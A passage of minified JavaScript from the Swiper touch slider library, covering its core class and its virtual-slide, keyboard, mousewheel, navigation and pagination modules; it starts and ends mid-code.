Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(Xe,Ye);var Ve={updateSize:B,updateSlides:X,updateAutoHeight:Y,updateSlidesOffset:V,updateSlidesProgress:R,updateProgress:F,updateSlidesClasses:W,updateActiveIndex:q,updateClickedSlide:j},Re={getTranslate:K,setTranslate:U,minTranslate:_,maxTranslate:Z},Fe={setTransition:Q,transitionStart:J,transitionEnd:ee},We={slideTo:te,slideToLoop:ae,slideNext:ie,slidePrev:se,slideReset:re,slideToClosest:ne,slideToClickedSlide:oe},qe={loopCreate:le,loopFix:de,loopDestroy:pe},je={setGrabCursor:ue,unsetGrabCursor:ce},Ke={appendSlide:he,prependSlide:ve,removeSlide:fe,removeAllSlides:me},Ue=function(){var e=Ae.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:Ae.cordova||Ae.phonegap,phonegap:Ae.cordova||Ae.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=e.toLowerCase().indexOf("chrome")>=0),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&e.indexOf("Version/")>=0&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=Oe.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]===7?1*o[1]>=1:1*o[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return t.pixelRatio=Ae.devicePixelRatio||1,t}(),_e={attachEvents:Ee,detachEvents:Te},Ze={setBreakpoint:Se,getBreakpoint:Ce},Qe=function(){function e(){var e=Ae.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}return{isIE:!!Ae.navigator.userAgent.match(/Trident/g)||!!Ae.navigator.userAgent.match(/MSIE/g),isSafari:e(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Ae.navigator.userAgent)}}(),Je={addClasses:Me,removeClasses:ze},et={loadImage:ke,preloadImages:Pe},tt={checkOverflow:$e},at={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventIntercationOnTransition:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},it={update:Ve,translate:Re,transition:Fe,slide:We,loop:qe,grabCursor:je,manipulation:Ke,events:_e,breakpoints:Ze,checkOverflow:tt,classes:Je,images:et},st={},rt=function(t){function a(){for(var i,s=[],r=arguments.length;r--;)s[r]=arguments[r];var n,o;1===s.length&&s[0].constructor&&s[0].constructor===Object?o=s[0]:(i=s,n=i[0],o=i[1]),o||(o={}),o=Ne.extend({},o),n&&!o.el&&(o.el=n),t.call(this,o),Object.keys(it).forEach(function(e){Object.keys(it[e]).forEach(function(t){a.prototype[t]||(a.prototype[t]=it[e][t])})});var l=this;"undefined"==typeof l.modules&&(l.modules={}),Object.keys(l.modules).forEach(function(e){var t=l.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i)return;if(!(a in o&&"enabled"in i))return;o[a]===!0&&(o[a]={enabled:!0}),"object"!=typeof o[a]||"enabled"in o[a]||(o[a].enabled=!0),o[a]||(o[a]={enabled:!1})}});var d=Ne.extend({},at);l.useModulesParams(d),l.params=Ne.extend({},d,st,o),l.originalParams=Ne.extend({},l.params),l.passedParams=Ne.extend({},o),l.$=e;var p=e(l.params.el);if(n=p[0]){if(p.length>1){var u=[];return p.each(function(e,t){var i=Ne.extend({},o,{el:t});u.push(new a(i))}),u}n.swiper=l,p.data("swiper",l);var c=p.children("."+l.params.wrapperClass);return Ne.extend(l,{$el:p,el:n,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:e(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===n.dir.toLowerCase()||"rtl"===p.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===p.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:function(){var e=["touchstart","touchmove","touchend"],t=["mousedown","mousemove","mouseup"];return Be.pointerEvents?t=["pointerdown","pointermove","pointerup"]:Be.prefixedPointerEvents&&(t=["MSPointerDown","MSPointerMove","MSPointerUp"]),l.touchEventsTouch={start:e[0],move:e[1],end:e[2]},l.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},Be.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:Ne.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),l}}t&&(a.__proto__=t),a.prototype=Object.create(t&&t.prototype),a.prototype.constructor=a;var i={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return a.prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(l+=a[d].swiperSlideSize,n+=1,l>s&&(o=!0));for(var p=r-1;p>=0;p-=1)a[p]&&!o&&(l+=a[p].swiperSlideSize,n+=1,l>s&&(o=!0))}else for(var u=r+1;u<a.length;u+=1)i[u]-i[r]<s&&(n+=1);return n},a.prototype.update=function(){function e(){var e=t.rtlTranslate?t.translate*-1:t.translate,a=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(a),t.updateActiveIndex(),t.updateSlidesClasses()}var t=this;if(t&&!t.destroyed){var a=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();var s;t.params.freeMode?(e(),t.params.autoHeight&&t.updateAutoHeight()):(s=("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),s||e()),i.watchOverflow&&a!==t.snapGrid&&t.checkOverflow(),t.emit("update")}},a.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},a.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return"undefined"==typeof a.params||a.destroyed?null:(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),e!==!1&&(a.$el[0].swiper=null,a.$el.data("swiper",null),Ne.deleteProps(a)),a.destroyed=!0,null)},a.extendDefaults=function(e){Ne.extend(st,e)},i.extendedDefaults.get=function(){return st},i.defaults.get=function(){return at},i.Class.get=function(){return t},i.$.get=function(){return e},Object.defineProperties(a,i),a}(Xe),nt={name:"device",proto:{device:Ue},static:{device:Ue}},ot={name:"support",proto:{support:Be},static:{support:Be}},lt={name:"browser",proto:{browser:Qe},static:{browser:Qe}},dt={name:"resize",create:function(){var e=this;Ne.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){var e=this;Ae.addEventListener("resize",e.resize.resizeHandler),Ae.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(){var e=this;Ae.removeEventListener("resize",e.resize.resizeHandler),Ae.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},pt={func:Ae.MutationObserver||Ae.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=pt.func,s=new i(function(e){e.forEach(function(e){a.emit("observerUpdate",e)})});s.observe(e,{attributes:"undefined"==typeof t.attributes||t.attributes,childList:"undefined"==typeof t.childList||t.childList,characterData:"undefined"==typeof t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){var e=this;if(Be.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:!1}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){var e=this;e.observer.observers.forEach(function(e){e.disconnect()}),e.observer.observers=[]}},ut={name:"observer",params:{observer:!1,observeParents:!1},create:function(){var e=this;Ne.extend(e,{observer:{init:pt.init.bind(e),attach:pt.attach.bind(e),destroy:pt.destroy.bind(e),observers:[]}})},on:{init:function(){var e=this;e.observer.init()},destroy:function(){var e=this;e.observer.destroy()}}},ct={update:function(e){function t(){a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.lazy&&a.params.lazy.enabled&&a.lazy.load()}var a=this,i=a.params,s=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=a.virtual,l=o.from,d=o.to,p=o.slides,u=o.slidesGrid,c=o.renderSlide,h=o.offset;a.updateActiveIndex();var v,f=a.activeIndex||0;v=a.rtlTranslate?"right":a.isHorizontal()?"left":"top";var m,g;n?(m=Math.floor(s/2)+r,g=Math.floor(s/2)+r):(m=s+(r-1),g=r);var b=Math.max((f||0)-g,0),y=Math.min((f||0)+m,p.length-1),w=(a.slidesGrid[b]||0)-(a.slidesGrid[0]||0);if(Ne.extend(a.virtual,{from:b,to:y,offset:w,slidesGrid:a.slidesGrid}),l===b&&d===y&&!e)return a.slidesGrid!==u&&w!==h&&a.slides.css(v,w+"px"),void a.updateProgress();if(a.params.virtual.renderExternal)return a.params.virtual.renderExternal.call(a,{offset:w,from:b,to:y,slides:function(){for(var e=[],t=b;t<=y;t+=1)e.push(p[t]);return e}()}),void t();var x=[],E=[];if(e)a.$wrapperEl.find("."+a.params.slideClass).remove();else for(var T=l;T<=d;T+=1)(T<b||T>y)&&a.$wrapperEl.find("."+a.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var S=0;S<p.length;S+=1)S>=b&&S<=y&&("undefined"==typeof d||e?E.push(S):(S>d&&E.push(S),S<l&&x.push(S)));E.forEach(function(e){a.$wrapperEl.append(c(p[e],e))}),x.sort(function(e,t){return e<t}).forEach(function(e){a.$wrapperEl.prepend(c(p[e],e))}),a.$wrapperEl.children(".swiper-slide").css(v,w+"px"),t()},renderSlide:function(t,a){var i=this,s=i.params.virtual;if(s.cache&&i.virtual.cache[a])return i.virtual.cache[a];var r=e(s.renderSlide?s.renderSlide.call(i,t,a):'<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+a+'">'+t+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",a),s.cache&&(i.virtual.cache[a]=r),r},appendSlide:function(e){var t=this;t.virtual.slides.push(e),t.virtual.update(!0)},prependSlide:function(e){var t=this;if(t.virtual.slides.unshift(e),t.params.virtual.cache){var a=t.virtual.cache,i={};Object.keys(a).forEach(function(e){i[e+1]=a[e]}),t.virtual.cache=i}t.virtual.update(!0),t.slideNext(0)}},ht={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null}},create:function(){var e=this;Ne.extend(e,{virtual:{update:ct.update.bind(e),appendSlide:ct.appendSlide.bind(e),prependSlide:ct.prependSlide.bind(e),renderSlide:ct.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Ne.extend(e.params,t),Ne.extend(e.originalParams,t),e.virtual.update()}},setTranslate:function(){var e=this;e.params.virtual.enabled&&e.virtual.update()}}},vt={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||Oe.activeElement&&Oe.activeElement.nodeName&&("input"===Oe.activeElement.nodeName.toLowerCase()||"textarea"===Oe.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=Ae.innerWidth,o=Ae.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var u=d[p];u[0]>=0&&u[0]<=n&&u[1]>=0&&u[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),
(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){var t=this;t.keyboard.enabled||(e(Oe).on("keydown",t.keyboard.handle),t.keyboard.enabled=!0)},disable:function(){var t=this;t.keyboard.enabled&&(e(Oe).off("keydown",t.keyboard.handle),t.keyboard.enabled=!1)}},ft={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){var e=this;Ne.extend(e,{keyboard:{enabled:!1,enable:vt.enable.bind(e),disable:vt.disable.bind(e),handle:vt.handle.bind(e)}})},on:{init:function(){var e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(){var e=this;e.keyboard.enabled&&e.keyboard.disable()}}},mt={lastScrollTime:Ne.now(),event:function(){return Ae.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":Le()?"wheel":"mousewheel"}(),normalize:function(e){var t=10,a=40,i=800,s=0,r=0,n=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(s=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(s=r,r=0),n=s*t,o=r*t,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||o)&&e.deltaMode&&(1===e.deltaMode?(n*=a,o*=a):(n*=i,o*=i)),n&&!s&&(s=n<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:s,spinY:r,pixelX:n,pixelY:o}},handleMouseEnter:function(){var e=this;e.mouseEntered=!0},handleMouseLeave:function(){var e=this;e.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=mt.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=Ne.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.stopAutoplay(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(Ne.now()-a.mousewheel.lastScrollTime>60)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new Ae.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var t=this;if(!mt.event)return!1;if(t.mousewheel.enabled)return!1;var a=t.$el;return"container"!==t.params.mousewheel.eventsTarged&&(a=e(t.params.mousewheel.eventsTarged)),a.on("mouseenter",t.mousewheel.handleMouseEnter),a.on("mouseleave",t.mousewheel.handleMouseLeave),a.on(mt.event,t.mousewheel.handle),t.mousewheel.enabled=!0,!0},disable:function(){var t=this;if(!mt.event)return!1;if(!t.mousewheel.enabled)return!1;var a=t.$el;return"container"!==t.params.mousewheel.eventsTarged&&(a=e(t.params.mousewheel.eventsTarged)),a.off(mt.event,t.mousewheel.handle),t.mousewheel.enabled=!1,!0}},gt={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;Ne.extend(e,{mousewheel:{enabled:!1,enable:mt.enable.bind(e),disable:mt.disable.bind(e),handle:mt.handle.bind(e),handleMouseEnter:mt.handleMouseEnter.bind(e),handleMouseLeave:mt.handleMouseLeave.bind(e),lastScrollTime:Ne.now()}})},on:{init:function(){var e=this;e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(){var e=this;e.mousewheel.enabled&&e.mousewheel.disable()}}},bt={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&s.length>0&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&i.length>0&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},init:function(){var t=this,a=t.params.navigation;if(a.nextEl||a.prevEl){var i,s;a.nextEl&&(i=e(a.nextEl),t.params.uniqueNavElements&&"string"==typeof a.nextEl&&i.length>1&&1===t.$el.find(a.nextEl).length&&(i=t.$el.find(a.nextEl))),a.prevEl&&(s=e(a.prevEl),t.params.uniqueNavElements&&"string"==typeof a.prevEl&&s.length>1&&1===t.$el.find(a.prevEl).length&&(s=t.$el.find(a.prevEl))),i&&i.length>0&&i.on("click",function(e){e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()}),s&&s.length>0&&s.on("click",function(e){e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()}),Ne.extend(t.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:s,prevEl:s&&s[0]})}},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click"),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click"),i.removeClass(e.params.navigation.disabledClass))}},yt={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;Ne.extend(e,{navigation:{init:bt.init.bind(e),update:bt.update.bind(e),destroy:bt.destroy.bind(e)}})},on:{init:function(){var e=this;e.navigation.init(),e.navigation.update()},toEdge:function(){var e=this;e.navigation.update()},fromEdge:function(){var e=this;e.navigation.update()},destroy:function(){var e=this;e.navigation.destroy()},click:function(t){var a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||e(t.target).is(r)||e(t.target).is(s)||(s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},wt={update:function(){var t=this,a=t.rtl,i=t.params.pagination;if(i.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var s,r=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,n=t.pagination.$el,o=t.params.loop?Math.ceil((r-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup),s>r-1-2*t.loopedSlides&&(s-=r-2*t.loopedSlides),s>o-1&&(s-=o),s<0&&"bullets"!==t.params.paginationType&&(s=o+s)):s="undefined"!=typeof t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===i.type&&t.pagination.bullets&&t.pagination.bullets.length>0){var l,d,p,u=t.pagination.bullets;if(i.dynamicBullets&&(t.pagination.bulletSize=u.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(t.isHorizontal()?"width":"height",t.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==t.previousIndex&&(t.pagination.dynamicBulletIndex+=s-t.previousIndex,t.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?t.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:t.pagination.dynamicBulletIndex<0&&(t.pagination.dynamicBulletIndex=0)),l=s-t.pagination.dynamicBulletIndex,d=l+(Math.min(u.length,i.dynamicMainBullets)-1),p=(d+l)/2),u.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),n.length>1)u.each(function(t,a){var r=e(a),n=r.index();n===s&&r.addClass(i.bulletActiveClass),i.dynamicBullets&&(n>=l&&n<=d&&r.addClass(i.bulletActiveClass+"-main"),n===l&&r.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),n===d&&r.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))});else{var c=u.eq(s);if(c.addClass(i.bulletActiveClass),i.dynamicBullets){for(var h=u.eq(l),v=u.eq(d),f=l;f<=d;f+=1)u.eq(f).addClass(i.bulletActiveClass+"-main");h.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),v.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}if(i.dynamicBullets){var m=Math.min(u.length,i.dynamicMainBullets+4),g=(t.pagination.bulletSize*m-t.pagination.bulletSize)/2-p*t.pagination.bulletSize,b=a?"right":"left";u.css(t.isHorizontal()?b:"top",g+"px")}}if("fraction"===i.type&&(n.find("."+i.currentClass).text(s+1),n.find("."+i.totalClass).text(o)),"progressbar"===i.type){var y;y=i.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";var w=(s+1)/o,x=1,E=1;"horizontal"===y?x=w:E=w,n.find("."+i.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+x+") scaleY("+E+")").transition(t.params.speed)}"custom"===i.type&&i.renderCustom?(n.html(i.renderCustom(t,s+1,o)),t.emit("paginationRender",t,n[0])):t.emit("paginationUpdate",t,n[0]),n[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)s+=t.renderBullet?t.renderBullet.call(e,n,t.bulletClass):"<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var t=this,a=t.params.pagination;if(a.el){var i=e(a.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof a.el&&i.length>1&&1===t.$el.find(a.el).length&&(i=t.$el.find(a.el)),"bullets"===a.type&&a.clickable&&i.addClass(a.clickableClass),i.addClass(a.modifierClass+a.type),"bullets"===a.type&&a.dynamicBullets&&(i.addClass(""+a.modifierClass+a.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,a.dynamicMainBullets<1&&(a.dynamicMainBullets=1)),"progressbar"===a.type&&a.progressbarOpposite&&i.addClass(a.progressbarOppositeClass),a.clickable&&i.on("click","."+a.bulletClass,function(a){a.preventDefault();var i=e(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)}),Ne.extend(t.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var 